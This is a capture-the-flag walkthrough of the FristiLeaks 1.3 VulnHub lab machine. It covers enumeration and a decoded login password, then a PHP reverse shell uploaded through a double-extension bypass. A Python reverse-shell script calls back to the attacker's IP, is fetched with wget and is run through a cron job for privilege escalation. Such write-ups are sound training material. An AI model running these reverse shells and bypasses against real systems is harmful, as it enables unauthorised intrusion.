FristiLeaks: 1.3
Setup
Attacker(kali):192.168.146.128
VulnHub Link:https://www.vulnhub.com/entry/fristileaks-13,133/
VM Network:NAT
Enumeration
Host Enumeration
Use the namp to find the vm's IP address:nmap -T5 -sn 192.168.146.0/24
└─$ nmap -T5 -sn 192.168.146.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 13:10 CST
Nmap scan report for 192.168.146.2
Host is up (0.0012s latency).
Nmap scan report for 192.168.146.128
Host is up (0.00019s latency).
Nmap scan report for 192.168.146.152
Host is up (0.00055s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 1.67 seconds
Get the BOX's IP :192.168.146.152
Port Enumeration
Start with a traditional nmap port scan: nmap -T4 -sV -Pn 192.168.146.152
└─$ nmap -T4 -sV -Pn 192.168.146.152
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 13:16 CST
Nmap scan report for 192.168.146.152
Host is up (0.61s latency).
Not shown: 958 filtered tcp ports (no-response), 41 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.10 seconds
In this scan I was only able to find one port which is 80, that's useless and so I scan the box again, of course this time I run the nmap with some different flags:
- -p-, to scan all ports
- -A, run all scripts and scan options
└─$ nmap -T4 -A -p- 192.168.146.152
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 13:31 CST
Nmap scan report for 192.168.146.152
Host is up (0.00066s latency).
Not shown: 65285 filtered tcp ports (no-response), 249 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
|_http-server-header: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-robots.txt: 3 disallowed entries
|_/cola /sisi /beer
| http-methods:
|_ Potentially risky methods: TRACE
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 251.32 seconds
But unfortunately I still didn't find any new ports, so that really doesn't give me anything additional or any useful information that I can use moving forward apart from the fact that I now know what operating system I'm dealing with.
HTTP Enumeration
According to the nmap result, check those directoties: /cola, /sisi, /beer

But no matter which path I visit, the website would return the image above.
Then I decided to use feroxbuster to perform a directory bruteforce:
feroxbuster -t 60 -s 200,301,302 -x php,html,txt,bak,db,sql -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://192.168.146.152

Only got one path new: /images, and there 2 pictures:

The 3037440.jpg is the result returned to me by the website above.
The keep-calm.png is a picture in the home page.
Foothold
Get Credential
Go back to the home page and take a good look:

view-source:

What about the picture at home page? It says to drink fristi.
Fristi is a drink, and all of the above directories are named after drinks(cola,beer,sisi). So I tried fristi as a directory and luckily I got a login page:
view-source and found some intresting comments:

According to the eezeepz's comment, I tried to find the junk he left.
Finally, I got it at the bottom of the page source:
Obviously, it's a base64 encoded content. I saved it in a text file named encode and decoded it to a file named decode: base64 -d encode > decode

Then check the decode file with the command cat decode or file decode, and it was found that this was a png file.
View it and find that it most probably the password: keKkeKKeKKeKkEkkEk

Next, log in with the username eezeepz and password keKkeKKeKKeKkEkkEk.
Successfully logged me in:

File Upload Exploitation
When clicking on the upload file hyperlink, this takes to a file upload page. This could be used to upload a PHP reverse shell and obtain remote access.

The upload page accepted only images. After testing, I found that there was an Apache misconfiguration that allowed me to upload an image containing a webshell with a double extension.
Kali local php-reverse-shell: /usr/share/webshells/php/php-reverse-shell.php
Another php-reverse-shell on github: https://github.com/ivan-sincek/php-reverse-shell
Edit the php-reverse-shell with my kali's IP and renamed to php-reverse-shell.php.jpg:

upload it and view the page:http://192.168.146.152/fristi/uploads/php_reverse_shell.php.jpg
set up a listener on kali:nc -lvnp 6666
reload the page and receive the reverse shell:


Set up an interactive shell with python:
python -c 'import pty; pty.spawn("/bin/sh")'
Privilege Escalation
Do some simple information gathering such as uname -r, cat /etc/passwd

I got 3 users there: admin, eezeepz, fristigod
List the /home directory, the admin and the fristigod folders were not accessible by apache user, but in the /home/eezeepz there was a file called notes.txt.

The file mentions that the current user has access to run certain binaries from the /home/admin directories through a cron job:

To and access the /home/admin directory, a file called runthis, containing commands to be executed, can be created in the /tmp directory.
I see python in the /usr/bin and I thought it could be used to runthis.

Upload a python shell and get it to be executed by the cron runthis.
Prepare the python reverse shell on kali and setup a http service:
import socket,os,pty;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.146.128",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
pty.spawn("/bin/sh")

Download the python reverse shell to the box's /tmp directory:
wget http://192.168.146.128/shell.py

setup the nc listener on kali before create the runthis file, prepare to recive the reverse shell:
execute the shell.py in the runthis file:
echo "/usr/bin/python /tmp/shell.py" > /tmp/runthis
recived the admin shell:

take a look under the /home/admin directory:

Got 3 files there:
- cryptpass.py
- cryptedpass.txt
- whoisyourgodnow.txt

copy these files to local.
According to the cryptpass.py write the decode.py to perform the same steps in reverse:
import base64,codecs,sys
def encodeString(str):
decode = codecs.decode(str[::-1], 'rot13')
return base64.b64decode(decode)
cryptoResult=encodeString(sys.argv[1])
print cryptoResult
decode the whoisyourgodnow.txt to get the fristigod's password:
LetThereBeFristi!

Switch to the fristigod user:

Check the sudo permission: sudo -l

Get a file: /var/fristigod/.secret_admin_stuff/doCom
It looks like we can execute commands as root when running the /var/fristigod/.secret_admin_stuff/doCom binary.
cd to the fristigod home directory: cd ~
Check the .bash_history so that I found how to execute the binary as root.

